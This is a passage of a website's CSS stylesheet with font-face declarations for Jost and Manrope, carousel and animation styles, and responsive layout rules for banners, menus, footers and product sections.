  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  
}
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  
}
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  
}
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggOxSuXd.woff2) format('woff2');
  
}
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/manrope/xn7gYHE41ni1AdIRggSxSuXd.woff2) format('woff2');
 
}



body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #000 !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}








.caption2 h2 {
    font-size: 48px;
    color: #fff;
    font-weight: 700;
    text-align: left !important;
    line-height: 25px;
    font-size: 70px;
    text-transform: capitalize;
    padding: 0px 0 0 0;
    /* display: inline-block; */
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 15px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: ##FF5101;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0;
    font-size: 42px;
    font-weight: 700
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    top: 7px;
    max-width: 100% !IMPORTANT;
    left: 20px;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 10px;
    margin: 0 auto;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    font-size: 14px;
    color: #ffffff !important;
    border: unset !important;
    background-size: 100% 100% !important;
    padding-right: 30px !important;
    /* background: url(/images/bn2.png); */
    padding: 15px 25px 15px 25px;
    border-radius: unset;
    font-weight: 500;
    background: #F16A35;
}

.bannermain .owl-prev {
    /* background-image: url("/images/lefty.png"); */
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: #154d3d;
    background-repeat: no-repeat;
    position: absolute;
    transition: 0.5s;
    font-size: 0;
    background-position: center;
    border-radius: 100%;
    left: 7%;
    content: "<-";
}

.bannermain .owl-next {
    /* background-image: url("/images/righty.png"); */
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: #154d3d;
    background-repeat: no-repeat;
    position: absolute;
    background-position: center;
    font-size: 0;
    transition: 0.5s;
    right: 0;
    border-radius: 100%;
    float: right;
    right: 7% !important;
}
.bannermain i {
    display: none !important
}
p.asdaszxc a {
    /* display: inline-block; */
    color: #121515;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
}


.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    /* margin-top: 40px !important; */
    color: #ffffff;
    line-height: 20px;
    padding-right: 20px;
    color: #131212;
    font-weight: 400;
    font-size: 15px;
    text-transform: capitalize;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: center;
    /* line-height: 12px; */
    width: 74%;
    margin: 0 auto;
    margin-bottom: 0 !IMPORTANT;
}
.wsmenu-list>li.active:before {
    right: 0
}

.blog-bg-color {
    height: 480px;
    position: relative;
    transition: .3s ease;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}
ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0;
    padding-top: 25px;
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    /* margin: 0; */
    padding: 0;
    /* padding-top: 0px; */
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    position: relative;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    /* width: 100%; */
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word;
    font-weight: 600 !important;
    font-size: 13px !important;
}

.prod_desc img {
    max-width: 50% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important;
    width: unset !important;
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    /* padding: 5px 0 10px 13px; */
    margin-bottom: 1px;
    margin-top: 3px;
    font-size: 16px;
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li .active {
    padding: 0;
    position: relative;
    border-bottom: 11px solid #ffa100;
    /* width: 80px; */
    color: #f16a35 !IMPORTANT;
}

p.small {
    font-size: 15px
}
.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    margin-top: 100px
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}
.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 10px !important;
    padding-bottom: 0px;
    padding-right: 20px;
    color: #DFDFDF;
    text-align: center;
    font-size: 17px;
    font-weight: 300;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #2671b7;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    position: relative;
    text-align: left;
    top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    opacity: .8;
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
  body .col-md-4.wr {
    padding: 0 30px 0px 20px;
    box-shadow: unset;
}
  body .view-detail-btn {
    display: none;
}
    body .cont-cat {
    padding: 10px;
}
  body .cont-cat h2 {
    font-size: 22px;
    text-align: center;
}

body .cont-cat p {
    text-align: center;
    width: 100%;
    font-size: 16px !important;
}

body .section-title h1.gernal-headd:before {
    bottom: -39px;
    left: 140px;
}

body section.pro-pro {
    padding: 10px 0 0  0;
}

body .testi-heading h3 {
    font-size: 22px;
    text-align: center;
}

body .testy-img {
    top: 40px;
    max-width: 41%;
}

body .testy h4 {
    font-size: 15px;
}

body .testy h5 {
    font-size: 13px;
}

body .cont-contant {max-width: 100% !IMPORTANT;padding: 0;}

body .cont-contant h3 {font-size: 22px;text-align: center;margin: 20px 0 0 0;width: 100%;}

body .cont-contant p {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px;
}

body .contactmain .form-control {
}

body section.partners .owl-prev {
    right: -12px;
    height: 30px;
    width: 30px;
}

body section.partners .owl-next {
    left: -12px;
    height: 30px;
    width: 30px;
}
  body section.partners {
    padding: 0 0 300px 0;
}

body ul.ft-address li {
    padding-bottom: 8px;
}

body .ab-ft-socials p {
    text-align: center;
    padding: 10px 10px 10px 10px;
}

body .ab-ft-socials h4 {
    padding: 0;
    margin: 0;
}
  body section.partners {
    padding: 0 0 300px 0;
}

body ul.ft-address li {
    padding-bottom: 8px;
}

body .ab-ft-socials p {
    text-align: center;
    padding: 10px 10px 10px 10px;
}

body .ab-ft-socials h4 {
    padding: 0;
    margin: 0;
    padding-left: 10px;
}
    body .pd-thumbs ul li {
    width: 20% !important;
    float: left;
}
    body div#pgc-28-1-0 {
    padding-left: 0;
}

    body .wsmenu-list li.active {
    border-bottom: transparent;
}
  body .icon-c.xc img {
    width: 50px;
    /* float: left; */
    /* display: inline-block; */
    height: 50px;
    position: relative;
    top: 20px;
}
  body footer.wow.fadeInUp .etx-log a img {
    left: 0px !important;
}
  body .icon-c.xc {
    /* padding-top: 20px; */
    display: flex;
}
    body .details-icon.s {
    position: relative;
    /* left: 40px; */
    /* top: -50px; */
    display: inline-block;
    float: left;
    left: unset;
    text-align: unset;
    position: static;
    padding-left: 10px;
}


  body section.main-testimonial.zz {
    padding: 0px 0 0px 0 !important;
    overflow: hidden !important;
}

body .slider-wrapper {
    padding: 0 0  0;
}

body .row.top {
    position: unset;
    margin-top: 0;
}

body .main-blogs-1 {
    height: 260px !important;
}

body .gernal-heads {
    position: unset;
}

body section.faetured .gernal-heads {
    top: unset;
    position: unset;
    margin-bottom: 0px;
}

body .slider-wrapper {
    top: 0 !important;
    z-index: unset;
}

body section.main-testimonial.zz .gernal-heads {
    padding: 0 !important;
}

body section.sec-cf {
    padding: 0 0px 0px 0;
    overflow: hidden !important;
}

body .col-md-6.wr {
    padding: 0;
}
  body .col-xs-12.col-sm-12.col-md-3.col-lg-3.wow.fadeInRight {
    padding: 0px 0 30px 0;
}

 body .testy {
    /* display: none; */
    right: 20px;
    bottom: -50px;
}
  body .caption2 a {
    display: none;
}

body .pro .gernal-heads h3 {
    font-size: 22px;
    /* color: wheat; */
}

body section.main-testimonial.zz .gernal-heads:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 106px !important;
    display: none;
}

 body .gernal-heads h3 {
    font-size: 22px !important;
}

    
   body section.pro-pro .owl-nav.disabled {
    display: none !important;
}

body section.faetured .gernal-heads h3 {
    font-size: 22px;
    color: #000;
}

body .blogs-section .gernal-heads h3 {
    font-size: 22px;
    color: #000 !important;
    padding-top: 0;
}

body section.blogs-section .gernal-heads h2 {
    font-size: 14px !important;
    color: #000;
}

body .blo-til {
    height: 90px;
}



  body .view-blogs a {
    /* padding: 10px 20px 10px 20px; */
    /* text-align: left !important; */
    /* padding-top: 20px; */
    /* margin-top: 0px; */
}

body .ffot-call {
    display: none;
}

  body a.tresss {
    position: relative;
    /* left: 0px !IMPORTANT; */
}
body li.numers img {
}

body  a.tre a {
    /* font-size: 16px; */
}

body .ffot-call a {
    font-size: 16px;
    text-align: center;
}

body  li.numers {
    /* text-align: center; */
}

body  .f4 {
    padding: 0px 0px 0 20px;
}

body  .col-xs-6.col-sm-12.col-md-3.col-lg-3.fff {
    padding: 0 10px 0 0px;
}

body ul.ft-address a {
    font-size: 12px;
    /* width: 50%; */
    /* padding: 0 10px 0 30px; */
    /* position: relative; */
    /* left: 30px !IMPORTANT; */
}

body  button.btn.btn-primary.vertical-text.inquiry-pops {
    /* margin: -10px; */
}
  body section.faetured {
    padding-bottom: 10px;
    padding-top: 10px;
    overflow: hidden;
    background: unset !important;
}
body .blogs-section .gernal-heads h3:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 99px;
    display: none;
}

body .pro .gernal-heads h2 {
    max-width: 100%;
}
  body .faetured .gernal-heads h3:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 130px;
    display: none;
}


  body .container.banner_txt h3 {
    display: none;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 7px 0;
}

body .abt-box h2 {
    font-size: 26px;
}

 body .abt-box h3 {
    color: #ffff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 18px;
}

body .abt-box p {
    font-size: 16px;
    color: #fff;
    font-weight: 300;
    padding-top: 10px;
}

body .abt-box2 h2 {
    font-size: 26px;
}

 body .abt-box2 h3 {
    color: #ffff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 18px;
}

body .abt-box2 p {
    font-size: 16px;
    color: #fff;
    font-weight: 300;
    padding-top: 10px;
}

body .pro .gernal-heads{
 padding: 0 0 20px 0 !important
 
}
    body .faetured .owl-prev {
    left: -4px !important;
    display: none;
}
  body section.partner h2 {
    font-size: 24px;
}
.about-para p {
    text-align: justify !Important;
    padding: 0 10px 0 10px !Important;
}

body .faetured .owl-next {
    left: 12px;
    display: none;
}

  body .text-caption-p h4 {
    padding: 25px 0 0 0;
}

  body section.top-sec {
    display: none;
}

body section.mobile-menu {
    display: block !important;
    /* position: relative; */
    /* left: 20px; */
}

body .mbl-lgo {
    text-align: center;
    padding: 20px 0 0px 0;
}

body .about {
    padding: 0 0 0 0;
}

body section.pro {
    padding: 0px 0 0px 0;
    /* background-image: unset !important; */
    /* background-color: #F16A35; */
}

body .contenttt h2 {
    text-align: center;
    font-size: 18px;
}

body .cont-a {
    text-align: center;
    float: unset;
}

body section.extra {
    padding: 40px 0 40px 0;
}

body .etx-log {
    text-align: center;
    float: unset;
}

body .etx-icon {
    text-align: center;
    float: unset;
}

body .etx-icon ul li {
    text-align: center;
    float: unset;
}

body .etx-icon ul li a {
    margin: 0 0px;
    padding: 0 0 0;
}

body .etx-icon ul {
    padding: 0 0 0 0;
}

body .ffot-call .numers {
    left: 50px;
    top: 0px;
}

body .ab-ft h4:before {
    display: none;
}

  body .row.tb {
    margin-top: 20px;
    padding: 0 0 0 0;
    bottom: 0px !important;
}
  .main-testimonial .owl-dots {
    bottom: 31px !important;
}

body.super-oil-c {
}

body .super-oil-cmain {
    /* width: 240px; */
    height: 230px;
    margin: 0 auto;
}
body section.about-us.two {
    padding-top: 0;
}
  body section.main-testimonial {
    padding-top: 30px;
    background-image: unset;
    background-color: #fff;
    overflow: hidden;
    padding-bottom: 30px;
    padding: 0 !important;
    padding-bottom: 30px !important;
}

.grey .owl-prev {
    display: none;
}
  body .section-title h2 {
    font-size: 22px;
    max-width: 100% !important;
    color: #0b0b0a;
    font-weight: 600;
}
  body img.img-2 {
    /* display: none; */
    left: 0;
    top: 0;
}


body h4.catee {
    font-size: 14px;
}

body h2.gen-head {
    font-size: 14px !important;
    color: #000 !important;
    padding-bottom: 0 !important;
    width: 100%;
    line-height: 20px;
}

body .grey .owl-next {
    display: none;
}

body h4.gens {
    font-size: 14px;
}

body h2.gen-heads {
    font-size: 22px;
}

body .col-xs-12.col-sm-12.col-md-12.pp h2 {
    font-size: 22px;
}

body .descr {
    width: 25%;
    position: relative;
    /* bottom: -15px; */
    top: 10px;
}

body .pro-view a {
    font-size: 12px;
    padding: 10px 20px  10px 20px;
    position: relative;
    left: 37px;
    display: none;
}

body section.con {
    padding-bottom: 24px;
    padding: 10px 10px 30px 10px;
}
  body 
.caption h1 {
    /* position: relative; */
    /* top: -8px; */
